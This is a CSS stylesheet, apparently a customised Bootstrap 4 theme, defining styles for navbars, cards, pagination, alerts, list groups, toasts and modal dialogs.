.navbar-brand { display: inline-block; padding-top: 0.27734375rem; padding-bottom: 0.27734375rem; margin-right: 1rem; font-size: 1.484375rem; line-height: inherit; white-space: nowrap; }

.navbar-brand:hover, .navbar-brand:focus { text-decoration: none; }

.navbar-nav { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0; list-style: none; }

.navbar-nav .nav-link { padding-right: 0; padding-left: 0; }

.navbar-nav .dropdown-menu { position: static; }

.navbar-text { display: inline-block; padding-top: 0.5rem; padding-bottom: 0.5rem; }

.navbar-collapse { -ms-flex-preferred-size: 100%; flex-basis: 100%; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.navbar-toggler { padding: 0.25rem 0.75rem; font-size: 1.484375rem; line-height: 1; background-color: transparent; border: 1px solid transparent; border-radius: 0.25rem; }

.navbar-toggler:hover, .navbar-toggler:focus { text-decoration: none; }

.navbar-toggler-icon { display: inline-block; width: 1.5em; height: 1.5em; vertical-align: middle; content: ""; background: no-repeat center center; background-size: 100% 100%; }

@media (max-width: 575.98px) { .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid { padding-right: 0; padding-left: 0; } }

@media (min-width: 576px) { .navbar-expand-sm { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }
  .navbar-expand-sm .navbar-nav { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .navbar-expand-sm .navbar-nav .dropdown-menu { position: absolute; }
  .navbar-expand-sm .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; }
  .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .navbar-expand-sm .navbar-collapse { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -ms-flex-preferred-size: auto; flex-basis: auto; }
  .navbar-expand-sm .navbar-toggler { display: none; } }

@media (max-width: 767.98px) { .navbar-expand-md > .container, .navbar-expand-md > .container-fluid { padding-right: 0; padding-left: 0; } }

@media (min-width: 768px) { .navbar-expand-md { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }
  .navbar-expand-md .navbar-nav { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .navbar-expand-md .navbar-nav .dropdown-menu { position: absolute; }
  .navbar-expand-md .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; }
  .navbar-expand-md > .container, .navbar-expand-md > .container-fluid { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .navbar-expand-md .navbar-collapse { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -ms-flex-preferred-size: auto; flex-basis: auto; }
  .navbar-expand-md .navbar-toggler { display: none; } }

@media (max-width: 991.98px) { .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid { padding-right: 0; padding-left: 0; } }

@media (min-width: 992px) { .navbar-expand-lg { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }
  .navbar-expand-lg .navbar-nav { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .navbar-expand-lg .navbar-nav .dropdown-menu { position: absolute; }
  .navbar-expand-lg .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; }
  .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .navbar-expand-lg .navbar-collapse { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -ms-flex-preferred-size: auto; flex-basis: auto; }
  .navbar-expand-lg .navbar-toggler { display: none; } }

@media (max-width: 1199.98px) { .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid { padding-right: 0; padding-left: 0; } }

@media (min-width: 1200px) { .navbar-expand-xl { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }
  .navbar-expand-xl .navbar-nav { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .navbar-expand-xl .navbar-nav .dropdown-menu { position: absolute; }
  .navbar-expand-xl .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; }
  .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .navbar-expand-xl .navbar-collapse { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -ms-flex-preferred-size: auto; flex-basis: auto; }
  .navbar-expand-xl .navbar-toggler { display: none; } }

.navbar-expand { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.navbar-expand > .container, .navbar-expand > .container-fluid { padding-right: 0; padding-left: 0; }

.navbar-expand .navbar-nav { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.navbar-expand .navbar-nav .dropdown-menu { position: absolute; }

.navbar-expand .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; }

.navbar-expand > .container, .navbar-expand > .container-fluid { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.navbar-expand .navbar-collapse { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -ms-flex-preferred-size: auto; flex-basis: auto; }

.navbar-expand .navbar-toggler { display: none; }

.navbar-light .navbar-brand { color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus { color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link { color: rgba(0, 0, 0, 0.5); }

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus { color: rgba(0, 0, 0, 0.7); }

.navbar-light .navbar-nav .nav-link.disabled { color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.active { color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler { color: rgba(0, 0, 0, 0.5); border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon { background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-light .navbar-text { color: rgba(0, 0, 0, 0.5); }

.navbar-light .navbar-text a, .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus { color: rgba(0, 0, 0, 0.9); }

.navbar-dark .navbar-brand { color: #fff; }

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus { color: #fff; }

.navbar-dark .navbar-nav .nav-link { color: rgba(255, 255, 255, 0.5); }

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus { color: rgba(255, 255, 255, 0.75); }

.navbar-dark .navbar-nav .nav-link.disabled { color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .nav-link.active { color: #fff; }

.navbar-dark .navbar-toggler { color: rgba(255, 255, 255, 0.5); border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon { background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-dark .navbar-text { color: rgba(255, 255, 255, 0.5); }

.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus { color: #fff; }

.card { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid rgba(0, 0, 0, 0.125); border-radius: 0.25rem; }

.card > hr { margin-right: 0; margin-left: 0; }

.card > .list-group:first-child .list-group-item:first-child { border-top-left-radius: 0.25rem; border-top-right-radius: 0.25rem; }

.card > .list-group:last-child .list-group-item:last-child { border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0.25rem; }

.card-body { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; min-height: 1px; padding: 1.25rem; }

.card-title { margin-bottom: 0.75rem; }

.card-subtitle { margin-top: -0.375rem; margin-bottom: 0; }

.card-text:last-child { margin-bottom: 0; }

.card-link:hover { text-decoration: none; }

.card-link + .card-link { margin-left: 1.25rem; }

.card-header { padding: 0.75rem 1.25rem; margin-bottom: 0; background-color: rgba(0, 0, 0, 0.03); border-bottom: 1px solid rgba(0, 0, 0, 0.125); }

.card-header:first-child { border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }

.card-header + .list-group .list-group-item:first-child { border-top: 0; }

.card-footer { padding: 0.75rem 1.25rem; background-color: rgba(0, 0, 0, 0.03); border-top: 1px solid rgba(0, 0, 0, 0.125); }

.card-footer:last-child { border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs { margin-right: -0.625rem; margin-bottom: -0.75rem; margin-left: -0.625rem; border-bottom: 0; }

.card-header-pills { margin-right: -0.625rem; margin-left: -0.625rem; }

.card-img-overlay { position: absolute; top: 0; right: 0; bottom: 0; left: 0; padding: 1.25rem; }

.card-img { width: 100%; border-radius: calc(0.25rem - 1px); }

.card-img-top { width: 100%; border-top-left-radius: calc(0.25rem - 1px); border-top-right-radius: calc(0.25rem - 1px); }

.card-img-bottom { width: 100%; border-bottom-right-radius: calc(0.25rem - 1px); border-bottom-left-radius: calc(0.25rem - 1px); }

.card-deck { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.card-deck .card { margin-bottom: 20px; }

@media (min-width: 576px) { .card-deck { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; margin-right: -20px; margin-left: -20px; }
  .card-deck .card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: 1 0 0%; flex: 1 0 0%; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; margin-right: 20px; margin-bottom: 0; margin-left: 20px; } }

.card-group { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.card-group > .card { margin-bottom: 20px; }

@media (min-width: 576px) { .card-group { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .card-group > .card { -webkit-box-flex: 1; -ms-flex: 1 0 0%; flex: 1 0 0%; margin-bottom: 0; }
  .card-group > .card + .card { margin-left: 0; border-left: 0; }
  .card-group > .card:not(:last-child) { border-top-right-radius: 0; border-bottom-right-radius: 0; }
  .card-group > .card:not(:last-child) .card-img-top, .card-group > .card:not(:last-child) .card-header { border-top-right-radius: 0; }
  .card-group > .card:not(:last-child) .card-img-bottom, .card-group > .card:not(:last-child) .card-footer { border-bottom-right-radius: 0; }
  .card-group > .card:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }
  .card-group > .card:not(:first-child) .card-img-top, .card-group > .card:not(:first-child) .card-header { border-top-left-radius: 0; }
  .card-group > .card:not(:first-child) .card-img-bottom, .card-group > .card:not(:first-child) .card-footer { border-bottom-left-radius: 0; } }

.card-columns .card { margin-bottom: 0.75rem; }

@media (min-width: 576px) { .card-columns { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; -webkit-column-gap: 1.25rem; -moz-column-gap: 1.25rem; column-gap: 1.25rem; orphans: 1; widows: 1; }
  .card-columns .card { display: inline-block; width: 100%; } }

.accordion > .card { overflow: hidden; }

.accordion > .card:not(:first-of-type) .card-header:first-child { border-radius: 0; }

.accordion > .card:not(:first-of-type):not(:last-of-type) { border-bottom: 0; border-radius: 0; }

.accordion > .card:first-of-type:not(:last-of-type) { border-bottom: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0; }

.accordion > .card:last-of-type { border-top-left-radius: 0; border-top-right-radius: 0; }

.accordion > .card .card-header { margin-bottom: -1px; }

.breadcrumb { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding: 0.75rem 1rem; margin-bottom: 1rem; list-style: none; background-color: #e9ecef; border-radius: 0.25rem; }

.breadcrumb-item + .breadcrumb-item { padding-left: 0.5rem; }

.breadcrumb-item + .breadcrumb-item::before { display: inline-block; padding-right: 0.5rem; color: #6c757d; content: "/"; }

.breadcrumb-item + .breadcrumb-item:hover::before { text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before { text-decoration: none; }

.breadcrumb-item.active { color: #6c757d; }

.pagination { display: -webkit-box; display: -ms-flexbox; display: flex; padding-left: 0; list-style: none; border-radius: 0.25rem; }

.page-link { position: relative; display: block; padding: 0.5rem 0.75rem; margin-left: -1px; line-height: 1.25; color: #fff; background-color: #fff; border: 1px solid #dee2e6; }

.page-link:hover { z-index: 2; color: #d9d9d9; text-decoration: none; background-color: #e9ecef; border-color: #dee2e6; }

.page-link:focus { z-index: 3; outline: 0; -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.page-item:first-child .page-link { margin-left: 0; border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; }

.page-item:last-child .page-link { border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; }

.page-item.active .page-link { z-index: 3; color: #fff; background-color: #fff; border-color: #fff; }

.page-item.disabled .page-link { color: #6c757d; pointer-events: none; cursor: auto; background-color: #fff; border-color: #dee2e6; }

.pagination-lg .page-link { padding: 0.75rem 1.5rem; font-size: 1.484375rem; line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link { border-top-left-radius: 0.3rem; border-bottom-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link { border-top-right-radius: 0.3rem; border-bottom-right-radius: 0.3rem; }

.pagination-sm .page-link { padding: 0.25rem 0.5rem; font-size: 1.0390625rem; line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link { border-top-left-radius: 0.2rem; border-bottom-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link { border-top-right-radius: 0.2rem; border-bottom-right-radius: 0.2rem; }

.badge { display: inline-block; padding: 0.25em 0.5em; font-size: 75%; font-weight: 700; line-height: 1; color: #fff; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 0.25rem; }

.badge:empty { display: none; }

.btn .badge, button .badge, input[type="button"] .badge, input[type="reset"] .badge, input[type="submit"] .badge { position: relative; top: -1px; }

.alert { position: relative; padding: 0.75rem 1.25rem; margin-bottom: 1rem; border: 1px solid transparent; border-radius: 0.25rem; }

.alert-heading { color: inherit; }

.alert-link { font-weight: 700; }

.alert-dismissible { padding-right: 4.28125rem; }

.alert-dismissible .close { position: absolute; top: 0; right: 0; padding: 0.75rem 1.25rem; color: inherit; }

.alert-primary { color: #858585; background-color: white; border-color: white; }

.alert-primary .alert-link { color: #6c6b6b; }

.alert-secondary { color: #1f1f22; background-color: #d8d8d9; border-color: #c8c8ca; }

.alert-secondary .alert-link { color: #070707; }

.alert-success { color: #155724; background-color: #d4edda; border-color: #c3e6cb; }

.alert-success .alert-link { color: #0b2e13; }

.alert-info { color: #0c5460; background-color: #d1ecf1; border-color: #bee5eb; }

.alert-info .alert-link { color: #062c33; }

.alert-warning { color: #856404; background-color: #fff3cd; border-color: #ffeeba; }

.alert-warning .alert-link { color: #533f03; }

.alert-danger { color: #721c24; background-color: #f8d7da; border-color: #f5c6cb; }

.alert-danger .alert-link { color: #491217; }

.alert-light { color: #818182; background-color: #fefefe; border-color: #fdfdfe; }

.alert-light .alert-link { color: #686868; }

.alert-dark { color: #1b1e21; background-color: #d6d8d9; border-color: #c6c8ca; }

.alert-dark .alert-link { color: #040505; }

@-webkit-keyframes progress-bar-stripes { 0% { background-position-x: 1rem; } }

@keyframes progress-bar-stripes { 0% { background-position-x: 1rem; } }

.progress { display: -webkit-box; display: -ms-flexbox; display: flex; height: 1rem; overflow: hidden; font-size: 0.890625rem; background-color: #e9ecef; border-radius: 0.25rem; }

.progress-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #fff; text-align: center; white-space: nowrap; background-color: #fff; -webkit-transition: width 0.6s ease; transition: width 0.6s ease; }

@media (prefers-reduced-motion: reduce) { .progress-bar { -webkit-transition: none; transition: none; } }

.progress-bar-striped { background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-size: 1rem 1rem; }

.progress-bar-animated { -webkit-animation: progress-bar-stripes 1s linear infinite; animation: progress-bar-stripes 1s linear infinite; }

@media (prefers-reduced-motion: reduce) { .progress-bar-animated { -webkit-animation: none; animation: none; } }

.list-group { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0; }

.list-group-item-action { width: 100%; color: #495057; text-align: inherit; }

.list-group-item-action:hover, .list-group-item-action:focus { z-index: 1; color: #495057; text-decoration: none; background-color: #f8f9fa; }

.list-group-item-action:active { color: #212529; background-color: #e9ecef; }

.list-group-item { position: relative; display: block; padding: 0.75rem 1.25rem; margin-bottom: -1px; background-color: #fff; border: 1px solid rgba(0, 0, 0, 0.125); }

.list-group-item:first-child { border-top-left-radius: 0.25rem; border-top-right-radius: 0.25rem; }

.list-group-item:last-child { margin-bottom: 0; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0.25rem; }

.list-group-item.disabled, .list-group-item:disabled { color: #6c757d; pointer-events: none; background-color: #fff; }

.list-group-item.active { z-index: 2; color: #fff; background-color: #fff; border-color: #fff; }

.list-group-horizontal { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.list-group-horizontal .list-group-item { margin-right: -1px; margin-bottom: 0; }

.list-group-horizontal .list-group-item:first-child { border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0; }

.list-group-horizontal .list-group-item:last-child { margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0; }

@media (min-width: 576px) { .list-group-horizontal-sm { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .list-group-horizontal-sm .list-group-item { margin-right: -1px; margin-bottom: 0; }
  .list-group-horizontal-sm .list-group-item:first-child { border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0; }
  .list-group-horizontal-sm .list-group-item:last-child { margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0; } }

@media (min-width: 768px) { .list-group-horizontal-md { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .list-group-horizontal-md .list-group-item { margin-right: -1px; margin-bottom: 0; }
  .list-group-horizontal-md .list-group-item:first-child { border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0; }
  .list-group-horizontal-md .list-group-item:last-child { margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0; } }

@media (min-width: 992px) { .list-group-horizontal-lg { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .list-group-horizontal-lg .list-group-item { margin-right: -1px; margin-bottom: 0; }
  .list-group-horizontal-lg .list-group-item:first-child { border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0; }
  .list-group-horizontal-lg .list-group-item:last-child { margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0; } }

@media (min-width: 1200px) { .list-group-horizontal-xl { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .list-group-horizontal-xl .list-group-item { margin-right: -1px; margin-bottom: 0; }
  .list-group-horizontal-xl .list-group-item:first-child { border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0; }
  .list-group-horizontal-xl .list-group-item:last-child { margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0; } }

.list-group-flush .list-group-item { border-right: 0; border-left: 0; border-radius: 0; }

.list-group-flush .list-group-item:last-child { margin-bottom: -1px; }

.list-group-flush:first-child .list-group-item:first-child { border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child { margin-bottom: 0; border-bottom: 0; }

.list-group-item-primary { color: #858585; background-color: white; }

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus { color: #858585; background-color: #f2f2f2; }

.list-group-item-primary.list-group-item-action.active { color: #fff; background-color: #858585; border-color: #858585; }

.list-group-item-secondary { color: #1f1f22; background-color: #c8c8ca; }

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus { color: #1f1f22; background-color: #bbbbbd; }

.list-group-item-secondary.list-group-item-action.active { color: #fff; background-color: #1f1f22; border-color: #1f1f22; }

.list-group-item-success { color: #155724; background-color: #c3e6cb; }

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus { color: #155724; background-color: #b1dfbb; }

.list-group-item-success.list-group-item-action.active { color: #fff; background-color: #155724; border-color: #155724; }

.list-group-item-info { color: #0c5460; background-color: #bee5eb; }

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus { color: #0c5460; background-color: #abdde5; }

.list-group-item-info.list-group-item-action.active { color: #fff; background-color: #0c5460; border-color: #0c5460; }

.list-group-item-warning { color: #856404; background-color: #ffeeba; }

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus { color: #856404; background-color: #ffe8a1; }

.list-group-item-warning.list-group-item-action.active { color: #fff; background-color: #856404; border-color: #856404; }

.list-group-item-danger { color: #721c24; background-color: #f5c6cb; }

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus { color: #721c24; background-color: #f1b0b7; }

.list-group-item-danger.list-group-item-action.active { color: #fff; background-color: #721c24; border-color: #721c24; }

.list-group-item-light { color: #818182; background-color: #fdfdfe; }

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus { color: #818182; background-color: #ececf6; }

.list-group-item-light.list-group-item-action.active { color: #fff; background-color: #818182; border-color: #818182; }

.list-group-item-dark { color: #1b1e21; background-color: #c6c8ca; }

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus { color: #1b1e21; background-color: #b9bbbe; }

.list-group-item-dark.list-group-item-action.active { color: #fff; background-color: #1b1e21; border-color: #1b1e21; }

.close { font-size: 1.78125rem; font-weight: 700; line-height: 1; color: #000; text-shadow: 0 1px 0 #fff; opacity: .5; }

.close:hover { color: #000; text-decoration: none; }

.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus { opacity: .75; }

button.close { padding: 0; background-color: transparent; border: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

a.close.disabled { pointer-events: none; }

.toast { max-width: 350px; overflow: hidden; font-size: 0.875rem; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1); backdrop-filter: blur(10px); opacity: 0; border-radius: 0.25rem; }

.toast:not(:last-child) { margin-bottom: 0.75rem; }

.toast.showing { opacity: 1; }

.toast.show { display: block; opacity: 1; }

.toast.hide { display: none; }

.toast-header { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0.25rem 0.75rem; color: #6c757d; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body { padding: 0.75rem; }

.modal-open { overflow: hidden; }

.modal-open .modal { overflow-x: hidden; overflow-y: auto; }

.modal { position: fixed; top: 0; left: 0; z-index: 1050; display: none; width: 100%; height: 100%; overflow: hidden; outline: 0; }

.modal-dialog { position: relative; width: auto; margin: 0.5rem; pointer-events: none; }

.modal.fade .modal-dialog { -webkit-transition: -webkit-transform 0.3s ease-out; transition: -webkit-transform 0.3s ease-out; transition: transform 0.3s ease-out; transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out; -webkit-transform: translate(0, -50px); transform: translate(0, -50px); }

@media (prefers-reduced-motion: reduce) { .modal.fade .modal-dialog { -webkit-transition: none; transition: none; } }

.modal.show .modal-dialog { -webkit-transform: none; transform: none; }

.modal-dialog-scrollable { display: -webkit-box; display: -ms-flexbox; display: flex; max-height: calc(100% - 1rem); }

.modal-dialog-scrollable .modal-content { max-height: calc(100vh - 1rem); overflow: hidden; }

.modal-dialog-scrollable .modal-header, .modal-dialog-scrollable .modal-footer { -ms-flex-negative: 0; flex-shrink: 0; }

.modal-dialog-scrollable .modal-body { overflow-y: auto; }

.modal-dialog-centered { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; min-height: calc(100% - 1rem); }

.modal-dialog-centered::before { display: block; height: calc(100vh - 1rem); content: ""; }

.modal-dialog-centered.modal-dialog-scrollable { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; height: 100%; }

.modal-dialog-centered.modal-dialog-scrollable .modal-content { max-height: none; }

.modal-dialog-centered.modal-dialog-scrollable::before { content: none; }

.modal-content { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%; pointer-events: auto; background-color: #fff; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 0.3rem; outline: 0; }

.modal-backdrop { position: fixed; top: 0; left: 0; z-index: 1040; width: 100vw; height: 100vh; background-color: #000; }

.modal-backdrop.fade { opacity: 0; }

.modal-backdrop.show { opacity: 0.5; }

.modal-header { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding: 1rem 1rem; border-bottom: 1px solid #dee2e6; border-top-left-radius: calc(0.3rem - 1px); border-top-right-radius: calc(0.3rem - 1px); }

.modal-header .close { padding: 1rem 1rem; margin: -1rem -1rem -1rem auto; }

.modal-title { margin-bottom: 0; line-height: 1.5; }

.modal-body { position: relative; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; padding: 1rem; }

.modal-footer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; padding: 1rem; border-top: 1px solid #dee2e6; border-bottom-right-radius: calc(0.3rem - 1px); border-bottom-left-radius: calc(0.3rem - 1px); }

.modal-footer > :not(:first-child) { margin-left: .25rem; }

.modal-footer > :not(:last-child) { margin-right: .25rem; }

.modal-scrollbar-measure { position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll; }

@media (min-width: 576px) { .modal-dialog { max-width: 500px; margin: 1.75rem auto; }
  .modal-dialog-scrollable { max-height: calc(100% - 3.5rem); }
  .modal-dialog-scrollable .modal-content { max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered { min-height: calc(100% - 3.5rem); }
  .modal-dialog-centered::before { height: calc(100vh - 3.5rem); }
  .modal-sm { max-width: 300px; } }

@media (min-width: 992px) { .modal-lg, .modal-xl { max-width: 800px; } }

@media (min-width: 1200px) { .modal-xl { max-width: 1140px; } }

